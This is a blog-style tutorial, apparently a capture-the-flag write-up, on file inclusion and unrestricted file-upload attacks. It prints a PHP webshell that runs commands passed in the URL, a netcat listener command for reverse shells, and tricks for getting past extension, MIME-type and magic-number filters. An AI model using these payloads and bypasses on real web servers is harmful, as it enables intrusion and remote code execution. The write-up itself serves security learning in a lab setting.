Web Application Pen Testing : LFI and RFI
Web Application Pen Testing : LFI and RFI
These acronyms may appear intimidating to the untrained eye, but there are quite a simple vulnerability which will be across many beginner boxes - you may have already executed this weakness yourself not knowing the name. LFI stands for Local File inclusion , which is where the attacker has the ability - due to poor webserver configuration - to pull files outside of the scope of /var/www/html but into /etc/ where we would typically pull passwd if possible . You can think of LFI as an outbound dynamic, where the contents of the file come to us; whereas RFI , remote file inclusion is an inbound dynamic where we send a file to the webserver to execute - normally a .php script or some sort.
More and more websites are giving their users upload functionality, social media lets you upload profile pictures, google drive lets you upload reports, LinkedIn lets you upload your CV etc. But these files have to be screened, just because they're the right extension doesn't mean it's actually a photo - it could just as well be shell.jpg ... Not just checking the image and sanitising it, but the webserver logic needs to clear, concise and not grant any additional permissions to users, there should be no way that the code I upload is actually executed. With unrestricted upload access to a server (and the ability to retrieve data at will), an attacker could deface or otherwise alter existing content – up to and including injecting malicious webpages, which lead to further vulnerabilities such as XSS or CSRF. By uploading arbitrary files, an attacker could potentially also use the server to host and/or serve illegal content, or to leak sensitive information.
I'll be using two rooms for this article, in order of completion:
Introduction
As with anything, enumeration is key and we need to find out which attack vector it is on the website which will grant us access. The more we peer through the frontend code of the web app the easier it will be to figure out what functionality lets us upload, where the files are stored and what filtering (if any) is applied to the pictures.
To start we would use things like gobuster, dirbuster to try and build a web application map, to define all points on the structure. Then we start to examine the links and scour through the source code until we find the points which interest us . Lastly, we will craft a payload (or chain together many) in order to perform the terrifying malicious file upload. We will probably craft a request with burpsuite but you can use OWASP Zap if you wish.
Overwrite existing files
This combines a few errors for it to be a valid attack vector. First, the webserver doesn't have any logic to check that the files we upload are going to have the same name as any images already present on the server; second, that when a user uploads an image to the website , they are in the same directory as the images already there, otherwise they will be put in different directories (which is standard practice) or the photos put into databases. If we can meet these conditions we should be able to upload a file, with the same name as a given image and it should overwrite...
Let's take this example website:

By looking at the source code we can see the background image maps to:

In a real challenge we would also have to look for any signs of frontend logic which manipulate our image, maybe it adds a date to the file and hence makes it unique , so we need to upload test files to see. If it does this on the frontend , we could just use burp and craft the packet in transit and remove this add-on, but if it's done by the backend we're screwed...
In this example I took any image off the internet and named it mountains.jpg and uploaded it . This is enough to get us the flag...
Remote Code Execution (RCE)
As the name suggests, this is to do with executing commands against the backend - which may not always be a critical vulnerability if the webserver account has been given least-privileges, but still the fact that you can poke around is pretty serious...
Traditionally this vulnerability relies on the poor sanitisation of inputs going to the backend, with the webserver then executing code that we send it - obviously this has to be JavaScript if it's a nodejs backend, php if it's a php webserver etc.
There are two ways to do this, either by uploading a webshell or a reverse shell, which one depends on many things such as:
- The length of the payload the website accepts. This would limit functionality and so we can't send a fully-featured reverse shell script for the backend server to execute, we would be using the smaller, lighter webshell.
- Certain filters restrict certain elements, obfuscations etc.
A webshell is a shell which we interact with through the URL , like this:

Which is made possible by uploading this payload:
<?php
    echo system($_GET["cmd"]);
?>

;; system executes the command on the machine,
;; $_GET is a function which pulls arguments from a URL string, GET for GET request
;; cmd will be the query variable we shall be setting commands to, as seen above.
A reverse shell is a similar idea, just that we can upload an entire script which the system executes - so we can include things like IP addresses etc and it will start a bash process which makes an outbound connection to us. Like the example above, we have to be able to know where the script is uploaded to , in these examples it's usually something like /uploads , from there we click the file which executes it on the backend.

If we wire up a netcat listener then we should hopefully get a session.
In this example I'll be sending a webshell to the backend as the flag is in the /var/www directory so it's no big whoop. We shall get to reverse shells soon !

Now that it's uploaded I can interact with it, though when I tried due to it being a .jpg file the server tried to parse it as an image but failed. Funnily enough if I change the extension to .php it executes which is pretty poor security ...

Just add on cat flag.txt; and we're done!
Bypassing Filters
This is like an art-form all on its own in proper penetration tests, as usually there will be a few hurdles we have to jump over... There can be hurdles on the client-side and/or the server-side, any client-side defence is pretty much useless on its own as we can simply craft packets to evade them, there must be checks on the server which coincides with them. Some defences you may encounter are:
- Extension validation. This checks that the file extension is used for images , such as
.jpg,.pngetc. But this may still allow us to do something like.php.jpegif the check is whether the file name ends with this extension. Filters that check for extensions work in one of two ways. They either blacklist extensions (i.e. have a list of extensions which are not allowed) or they whitelist extensions (i.e. have a list of extensions which are allowed, and reject everything else). - File type filtering. There are a few different kinds of file type filtering - all trying to verify the contents of a file, some being more accurate than others. The first kind is called MIME validation: MIME (Multipurpose Internet Mail Extension) types are used as an identifier for files – originally when transferred as attachments over email, but now also when files are being transferred over HTTP(S). The MIME type for a file upload is attached in the header of the request, and looks something like the below. MIME types follow the format
/ . In the request above, you can see that the image spaniel.jpgwas uploaded to the server. As a legitimate JPEG image, the MIME type for this upload wasimage/jpeg. The MIME type for a file can be checked client-side and/or server-side; however, as MIME is based on the extension of the file, this is extremely easy to bypass.

- Magic Number validation: Magic numbers are the more accurate way of determining the contents of a file; although, they are by no means impossible to fake. The "magic number" of a file is a string of bytes at the very beginning of the file content which identify the content. For example, a
.pngfile would have these bytes at the very top of the file:89 50 4E 47 0D 0A 1A 0A. Unlike Windows, Unix systems use magic numbers for identifying files; however, when dealing with file uploads, it is possible to check the magic number of the uploaded file to ensure that it is safe to accept. This is by no means a guaranteed solution, but it's more effective than checking the extension of a file.

- File length filtering. This is where the frontend will try its best to reject all files larger than a given maximum, say
1GB. This policy has to be checked on the backend though , if we do manage to send an absolutely massive file we could crash the server though it is unlikely. Most websites impose a limit which could impact whether or not we use a webshell or a reverse shell. - File name filtering. Now we have looked at what the damage can be when we could upload a file with the same name, but if the sanitisation is poor then it may be possible to include a script in the filename which the server executes. This is the same sort of premise with SQL injection in form fields. Additionally, file names should be sanitised on upload to ensure that they don't contain any "bad characters", which could potentially cause problems on the file system when uploaded (e.g. null bytes or forward slashes on Linux, as well as control characters such as
;and potentially Unicode characters). What this means for us is that, on a well administered system, our uploaded files are unlikely to have the same name we gave them before uploading, so be aware that you may have to go hunting for your shell in the event that you manage to bypass the content filtering. - File content filtering. Finally, something that actually scans the contents to make sure we're not filtering anything ! This should be done on the backend and the complexity and depth of the checks vary... if we obfuscate the payload and "unravel" it on the backend would it be decoded , or does it pass the rudimentary checks that include the MIME type and Magic numbers I mentioned earlier, but moving beyond just file type checking. Example tests could be :
- Does this image contain any magic numbers which pertain to PHP script tags ?
- Does this image contain any code ?
- What if I were to run the image through an EXIF tool to check it, does that come back with an error?
As an attacker we may have to craft quite a few payloads to get somewhere only to realise it was never an avenue to begin with, that's why finding the right attack vectors through enumeration is so important !
I'll also save your sanity and forget about the fact the webserver could be behind an IPS/IDS or firewall which can scan the packets for any malicious data ...
Bypassing client-side filters
As we said , whatever is destined for the client is something we can manipulate. There are a few ways we can stop these checks :
- Disabling JavaScript in the browser. This will work provided the site doesn't require JavaScript in order to provide basic functionality. If turning off JavaScript completely will prevent the site from working at all, as some libraries call JavaScript functions which add HTML elements to the DOM, then one of the other methods would be more desirable; otherwise, this can be an effective way of completely bypassing the client-side filter.
- Intercept the packets coming to us and removing the key JavaScript files. Using
burpor a similar tool we can see the incoming files and remove the<script>tags or other links which refer to the file which has the program logic in place, this means we get to retain a lot of the website's functionality and remove the filtering code. - We can also do this from the perspective of us sending out messages to the server. As our file upload submission is sent, we can edit the packet in
burpto change the MIME-type, or any configurations which were set by the website itself. - Send the file directly to the upload point. Why use the webpage with the filter, when you can send the file directly using a tool like
curl? Posting the data directly to the page which contains the code for handling the file upload is another effective method for completely bypassing a client side filter. We will not be covering this method in any real depth in this tutorial, however, the syntax for such a command would look something like this:curl -X POST -F "submit:<value>" -F "<file-parameter>:@<path-to-file>" <site>. To use this method you would first aim to intercept a successful upload (usingburpor the browser console) to see the parameters being used in the upload, which can then be slotted into the above command.
When using burp to intercept packets coming from the server, the easiest way to edit the JavaScript would be to hope it's in the .html file as <script> tags, otherwise it would be in external files like main.js . To get at these files to edit we have to configure burp to intercept them , which can be done by going to Options , to Intercept Client Requests then remove the js part of the regular expression so we can see files of that extension.

As we send a request to java.uploadvulns.thm we should already have burp running, as then we can intercept the server's responses :

Then we get the server's response:

We can see the file we probably want to remove is assets/client-side-filter.js and if we have configured burp to intercept these files too we can simply edit out the functionality. Looking at the file itself:

The critical code is in the highlighted section . All it really does is check whether the file we uploaded is of the .png extension - which reminds us of that technique of spoofing the extension and then changing it all back in burp as it would've passed the checks and invoked the request, which is caught and modified. Just to be safe though I will remove the file as it doesn't impact the functionality of actually uploading. Combined with the file renaming we should pass ...
So if I do:


Then when we hit upload it should go through. Capturing it in burp we just need to change back the MIME-type from image/png to text/x-php and the file extension to .php so the server executes it.
Now we need to click on the script for the server to execute it. Again, we fire up gobuster and look for something like /uploads , /assets etc:

I was running into the same problem as I was going into /assets and looking everywhere for my file, but my shell.php wasn't in the same directory where the website's assets are held - if they were we could do an image overwrite - but they were in /images rather. Click the file and start nc -lvnp 1234 or whatever port you chose and fingers crossed we should get a reverse shell.
Bypassing server-side filtering
Whilst burp is a great tool it has its limitations , especially when it comes to server-side filtering as the code which validates our images is on the backend ... This is where we need to have a plan , a methodology that comes in handy and guides us to what we need to try and test. The first thing we want to do is test a regular image, jpeg , then png and see if these go through. Then you can change the MIME-type of the image to something like text/x-php and see if the server rejects it - in that case you would know that for future payloads the MIME has to be adjusted.
Websites will either use a whitelist (strong) or a blacklist (terrible). A blacklist is extremely vulnerable as it is limited by its knowledge : if it only blacklisted .php, .php5 extensions then .phtml would bypass. Instead, with a whitelist you specify all the things that you want to pass - like .png and everything else fails. So even in the future when more extensions get added the developer doesn't need to worry.
Another , terrible piece of logic would be to check the first . after the filename to see the extension.
;; this would fail
shell.php

;; this would pass
shell.jpg.php
Or it could be the other way around and check the last . but even though we could bypass with .php.jpg it may mean the server can't understand the file and doesn't execute it...
Right ! Onto the practical.

We can type select for us to choose a file etc . Let's pick a generic .png image to start. This will work ... but sadly I cycled through all the generic .php extensions until I had to look up more options on this site, and .pgif looked interesting and sure enough it worked !
I wanted to find out whether the logic on the server would check the first . and then ignore the proceeding statement and so I tried shell.png.php which failed

But if I added a 5 on the end

This went through and onto the next challenge as I can head to the /privacy directory (found through gobuster) and click the file whilst netcat is up.
Bypass Server-side filtering with Magic numbers
As mentioned previously, magic numbers are used as a more accurate identifier of files. The magic number of a file is a string of hex digits, and is always the very first thing in a file. Knowing this, it's possible to use magic numbers to validate file uploads, simply by reading those first few bytes and comparing them against either a whitelist or a blacklist. Bear in mind that this technique can be very effective against a PHP based webserver; however, it can sometimes fail against other types of webserver.
As expected, if we upload our standard shell.php file, we get an error; however, if we upload a JPEG, the website is fine with it. All running as per expected so far.
From the previous attempt at an upload, we know that JPEG files are accepted, so let's try adding the JPEG magic number to the top of our shell.php file. A quick look at the list of file signatures on Wikipedia shows us that there are several possible magic numbers of JPEG files. It shouldn't matter which we use here, so let's just pick one (FF D8 FF DB). We could add the ASCII representation of these digits directly to the top of the file but it's often easier to work directly with the hexadecimal representation, so let's cover that method. Open the file with Hexeditor which will allow us to insert those characters in. They come in this format, this being an example
FF D8 FF DB
So we could put four letters , like AAAA at the start of our file and replace them with these hexadecimal characters using the editor...
We can also use the file command in Linux which will tell us when it thinks the shell.php file is actually a JPEG image as it will read the magic numbers and hopefully be fooled.
Remember that your shell file can still be shell.php as the backend server in this example is only checking the magic numbers , moreover it isn't actually demanding you also include the JPEG contents . In other boxes you may have to include magic numbers and fiddle with the extensions ...
Onto the exercise, let's include those buffer characters first - which we shall replace in a moment, so we don't corrupt the file.


And into hexeditor. Now I didn't realise that to impersonate a GIF I needed a few more buffer characters ... just add two more letters and hop back in to edit them all.
Now when we do file:

And if we upload this there should be no problems. I did some looking with gobuster to find the directory:

Now we upload it and call the file - with the full path - to start the connection.
Challenge Time : Jewel
This will combine everything we've learnt so far, using multiple means of bypassing to get the flag.
Let's fire up gobuster first this time before I forget:
